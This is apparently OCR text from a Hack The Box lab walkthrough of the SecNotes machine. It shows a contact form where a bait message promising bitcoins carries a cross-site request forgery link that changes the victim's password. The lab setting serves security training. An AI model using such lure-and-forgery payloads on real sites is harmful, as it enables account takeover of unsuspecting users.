 Hack The Box :: Hack The
Secure Notes - Contact Us
IIS Windows
10.10.10.97/contact.php
Hack The Box
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
Hola, haz click en este enlace para ganar 50 bitcoins -->
http://10.10.10.97/change_pass.php?password=pepino1&
confirm_password=pepino1&submit=submit
Send Cancel